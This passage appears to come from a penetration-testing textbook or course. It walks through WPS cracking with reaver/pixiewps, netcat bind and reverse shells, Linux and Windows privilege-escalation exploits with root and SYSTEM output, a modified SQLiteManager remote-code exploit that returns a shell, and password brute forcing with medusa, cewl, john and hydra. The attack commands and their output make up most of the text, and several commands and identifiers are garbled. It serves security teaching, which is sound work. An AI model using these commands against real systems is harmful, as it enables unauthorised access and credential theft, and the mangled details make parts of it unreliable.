

# **Step 2: Start Capture & select target.**

Airodump dumps the packets received on the monitor interface. We can choose whether or not to write the packets to a file. A full tutorial on this will be coming in the near future.

command: airodump-ng wlan0mon <replace with yours>



Executing Airodump actually turns the terminal to an updating terminal which shows all information. Note the target BSSID, channel & ESSID. Press control+c to stop airodump.

Run reaver with relevant info.

command: reaver -i wlan0mon <replace with yours> -b <br/>bssid> -c <channel no> -K 1 -vv



Capture & Reaver Output

From the above figure, we can get the MAC of our target. Make a note of this, then run Reaver.



#### Pixie Output

There you have the passphrase & the PIN. Thus, this is a combined Offline – Online attack which can be run against wireless access points during Wireless Penetration tests. Interestingly, PixieWPS finds out a lot of other information like the model number of the AP, manufacturer etc. So, during tests, one can use this to search for common-known vulnerabilities of the specific AP.

For best performance of the attack use Alfa Network AWUS036NH or similar mode.

# **3.4.5 Privilege escalation**

The most common tool can be use in privilege escalation is Netcat

# **3.4.5.1 Netcat**

(or nc) is a command-line utility that reads and writes data across network connections, using the TCP or UDP protocols. It is one of the most powerful tools in the network and system administrator's arsenal, and it as considered as a Swiss army knife of networking tools.

Netcat is cross-platform, and it is available for Linux, macOS, Windows, and BSD. You can use Netcat to debug and monitor network connections, scan for open ports, transfer data, as a proxy, and more.

The Netcat package is pre-installed on macOS and popular Linux distributions like Ubuntu, Debian or CentOS.

- **The most basic syntax of the Netcat utility takes the following form:** nc [options] host port (its TCP by default)
- **If you would like to establish a UDP connection, use the -u option:** nc -u host port
- **Prevent DNS Lookup with Netcat Commands (-n operator):** nc -n 10.0.0.22 4444
- **To scan for open ports in the range 20-80 you would use the following command:** nc -z -v 10.10.8.8 20-80 The -z option will tell nc to only scan for open ports, without sending any data to them and the -v option to provide more verbose information.
- **Simple Web Server with Netcat:** 
	- printf 'HTTP/1.1 200 OK\n\n%s' "\$(cat index.html)" | netcat -l 8999
	- $nc 14444 < index.html$
- **Use Netcat to find the server software and its version**. For example, if you send an "EXIT" command to the server on the defaul[t SSH port 22:](https://linuxize.com/post/how-to-change-ssh-port-in-linux/) echo "EXIT" | nc 10.10.8.8 22
- **Netcat can be used to transfer data from one host to another by creating a basic client/server model.**

**Example 1:**

- On the receiving run the following command which will open the port 5555 for incoming connection and redirect the output to the file:  $nc$  -l 5555 > file\_name
- From the sending host connect to the receiving host and send the file: nc receiving.host.com 5555 < file\_name

# **Example 2:**

- Receiver: nc -l 5555 | tar xzvf -
- Sender: tar czvf /path/to/dir | nc receiving.host.com 5555
- **You can also use Netcat to send various requests to remote servers.**
	- Obtain the HTML content from Google's homepage: printf "GET / HTTP/1.0\r\n\r\n" | nc google.com 80
	- Retrieve the Netcat man page from the OpenBSD web site: printf "GET /nc.1 HTTP/1.1\r\nHost: man.openbsd.org\r\n\r\n" | nc man.openbsd.org
- **Verbose Scan with Netcat Commands (-v operator):** nc -nlvp 4444
- Use IPv4 or IPv6 Only: nc -k -4 -l 4444 / nc -k -6 -l 4444
- **Netcat Bind Shell Scenario : that mean share any excutive commande from the server to be accesible to the sender**
	- Receiver: nc -nlvp 4444 -e cmd.exe
		- Sender**:** nc -nv 10.0.0.22 4444
- **Launching Reverse (Backdoor) Shells:** in normal tcp connection the receiver should listen to a specific port and the sender should call the receiver on his IP add open port.
	- Receiver: nc -nlvp 4444 -e cmd.exe
	- Sender**:** nc -nv 10.0.0.22 4444 (10.0.2.22 = ip of receiver)

Now let we suppose we want to do the reverse, but we will take into consideration that the sender cannot forward traffic from the router to his internal machine. Here we discover another useful feature of Netcat, the ability to send a command shell to a listening host. In this situation,

Receiver: nc -nlvp 4444

- Sender: nc -nv 10.0.0.22 4444 -e /bin/bash (the sender share his active directory /bin/bash to the receiver)
- Also we can use Python script to check open port or to force communication between user and Remote desktop application. In order to start a Python server, you need to launch a new terminal; go to a directory in Kali where you have files to be shared (for example */tmp*), and then type:

cd /tmp To navigate to the /tmp directory

python -m SimpleHTTPServer 8080

# **3.4.5.2 Privilege escalation exploits**

The expression **privilege escalation exploits** is a tricky one. By definition, most exploits fall under this category. If they work, they will elevate your privileges in some way on the target machine, by successfully exploiting an existing vulnerability. However, the term **privilege escalation exploit** is usually reserved for exploits that run locally, on a victim machine, most commonly exploiting a process or service with higher privileges.

If the exploitation is successful, our exploit payload will be executed with those higher privileges.

#### 3.4.5.2.1 Local Privilege Escalation Exploit in Linux Example

Consider the following scenario: You have discovered SSH credentials for a user on an Ubuntu machine. You SSH in, and discover that you have normal user privileges. You discover that the machine is running Ubuntu 11.10, 32 bit, which has never been patched. You decide to use a known Linux kernel root exploit, which affects CVE 2012---- 0056. You download the exploit to the victim machine, compile it, and run it:

```
offsec@ubuntu:~$ id
uid=1000(offsec) gid=1000(offsec)
offsec@ubuntu:~$ cat /etc/shadow|grep root
cat: /etc/shadow: Permission denied
offsec@ubuntu:~$ wget -0 exploit.c http://www.exploit-db.com/download/18411
offsec@ubuntu:~$ gcc -o mempodipper exploit.c
offsec@ubuntu:~$ ./mempodipper
--------------------------------
         Mempodipper
           by zx2c4
         Jan 21, 2012
                             =---------------------
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/8810/mem in child.
[+] Sending fd 3 to parent.
[+] Received fd at 5.
[+] Assigning fd 5 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x8049520.
[+] Calculating su padding.
[+] Seeking to offset 0x8049514.
[+] Executing su with shellcode.
# id
uid=0(root) gid=0(root)
# cat /etc/shadow |grep root
root:!:15806:0:99999:7:::
```
The kernel vulnerability is successfully exploited, providing us with root privileges on the machine. To read more about this vulnerability, visit the original blog post released on this subject at: http://blog.zx2c4.com/749.

# 3.4.5.2.2 Local Privilege Escalation Exploit in Windows Example

A nice local privilege escalation exploit for the Windows environment is the MS11--‐‑08050 AfdJoinLeaf Privilege Escalation vulnerability.

# **What is MS11--‐**‑**08050 AfdJoinLeaf Privilege Escalation vulnerability?**

This bug is a classic example of an elevation of privilege vulnerability, caused by poor validation of input passed from user mode to the Windows kernel. In this case, the Ancillary FunctionDriver (afd.sys), allows a local attacker to pass a malicious crafted input leading to an arbitrary memory overwrite in kernel space. This results in complete control of the system, affecting both the 32 and 64 bit versions of Windows XP and Windows 2003.

A Python script was written to exploit this vulnerability, for unpatched Windows XP and 2003 systems, which can be found on the Exploit Database.



In a real world scenario, where we might need to run this privilege escalation exploit, we probably won't have a Python environment preinstalled on the victim machine.

Therefore, before we use this exploit, we need to figure out an easy way to make it run on the target machine. One option is to use the **PyInstaller** module to create a stand--alone Windows executable from a Python script. After installing PyWin32 in a Windows environment, and extracting the Pyinstaller files (located in the Tools directory on your Windows machine), we create the stand----alone executable we need. python pyinstaller.py --onefile ms11-080.py

Pyinstaller will now byte compile the Python script to a Windows PE executable:



- Once this file is ready, we copy it over to our victim machine, and execute it as a low privileged user, to gain Windows SYSTEM privileges:



# **3.4.5.3 Research and development**

Let's we suppose that you get access to SQLite database:



A quick search for existing SQLiteManager vulnerabilities finds an exact version match for an existing "remote code injection" vulnerability.

This exploit would be an ideal candidate to use against our target, but it requires several modifications before we can even hope for a shell.

The vulnerable software is protected with an HTTP authentication mechanism, while the exploit we found does not deal with authentication at all. If we have any hopes of getting this exploit to work, we need to add HTTP authentication features to the exploit. Once that's fixed, we also need to change the SQLite version in the exploit from 2 to 3 in order for it to match our environment.

We complete the changes and verify that our exploit works in a development environment before trying it out on the megacorpone.com machines.

 Now that our modified exploit is tested and working, we set up a Netcat listener and fire off our exploit. A reverse shell is received, with low user privileges.
```
root@kali:~# nc -nlvp 80
root@kali:~# python rce-fixed.py http://admin.megacorpone.com:81/admin/sqlite/
208.68.234.99 80 admin nanotechnology1
listening on [any] 80...connect to [208.68.234.99] from (UNKNOWN) [50.7.67.190] 44872
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")
Ubuntu 11.10 \n \l
www-data@adminsql:/var/www/admin/sqlite$ uname -a
Linux adminsql 3.0.0-12-generic #20-Ubuntu SMP Fri Oct 7 14:50:42 UTC 2011
1686 1686 1386 GNU/Linux
```
## **3.4.6 Network authentication cracking**

Online password attacks involve password--‑‑guessing attempts for networked services that use a username and password authentication scheme. This includes services such as HTTP, SSH, VNC, FTP, SNMP, POP3, etc.

In order to be able to automate a password attack against a given networked service, we must be able to generate authentication requests for the specific protocol in use by that service.

Fortunately for us, tools such as **Hydra**, **Medusa**, **Ncrack**, and even Metasploit have built in handling of many network protocol authentication schemes.

#### **3.4.6.1 HTTP Brute Force**

#### 3.4.6.1.1 medusa

According to its authors, Medusa is intended to be a speedy, massively parallel, modular, login brute--‑‑forcer. The following is an example of a brute--‑‑force attack using **Medusa,** initiated against an htaccess protected web directory: root@kali:~# medusa -h 192.168.11.219 -u admin -P password-file.txt -M http -m

```
DIR:/admin -T 10
ACCOUNT CHECK: [http] Host: 192.168.11.219 (1 of 1, 0 complete) User: admin (1
of 1, 0 complete) Password: acquires (20 of 334 complete)
ACCOUNT CHECK: [http] Host: 192.168.11.219 (1 of 1, 0 complete) User: admin (1
of 1, 0 complete) Password: backup2 (21 of 334 complete)
ACCOUNT FOUND: [http] Host: 192.168.11.219 User: admin Password: backup2
[SUCCESS]
```
medusa –h 192.168.99.10 –U /usr/share/ncrack/minimal.usr –P /usr/share/seclists/Passords/ Leaked-Databases/ Leaked-Databases/rockyou-15.txt –M http

**For more information about medusa visit this link:** <https://en.kali.tools/?p=200>

#### 3.4.6.1.2 Cewl

CeWL is a ruby app which spiders a given url to a specified depth, optionally following external links, and returns a list of words which can then be used for password crackers such as John the Ripper.

CeWL also has an associated command line app, FAB (Files Already Bagged) which uses the same meta data extraction techniques to create author/creator lists from already downloaded.

```
root@kali:~# cewl www.megacorpone.com -m 6 -w mega-cewl.txt
root@kali:~# john --wordlist=mega-cewl.txt --rules --stdout > mega-mangled
root@kali:~# cat mega-mangled |wc -1
16204
root@kali:~# medusa -h admin.megacorpone.com -u admin -P mega-mangled -M http
-n 81 -m DIR:/admin -T 30
\ddotscACCOUNT FOUND: [http] Host: admin.megacorpone.com User: admin Password:
nanotechnology1 [SUCCESS]
```
#### 3.4.6.1.3 Hydra

 Hydra can attack nearly fifty different service types, including: Cisco auth, FTP, HTTP, IMAP, RDP, SMB, SSH, Telnet, SNMP



- To launch a dictionary attack, against a service, with a list of usernames (inside users.txt file) and a list of passwords (pass.txt file), you have to use the following syntax: **# hydra -L users.txt -P pass.txt <service://server> <options>**
- You can also install some common password lists on Kali by installing the *seclists* package:

#### **# ls /usr/share/seclists/Passwords/**

https://github.com/danielmiessler/SecLists/

- You can also install some common user lists on Kali by installing the *ncrack* package: usr/share/ncrack/minimal.usr If you do not have this in your system, please download it from here:

<https://github.com/nmap/ncrack/blob/master/lists/minimal.us>

#### **Example 1:**

#### Here you can find an attack session against a password protected web resource:

# hydra -L users.txt -P pass.txt http-get://localhost/ Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2015-02-10 15:11:57 [DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task<br>[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task<br>[DATA] attacking service http-get on port 80<br>[80][www] host: 1.2.3.4 login: user password: tes

#### **Example 2:**

Let we suppose that we need to get the username and password of the page: crackme.site by using hydra.

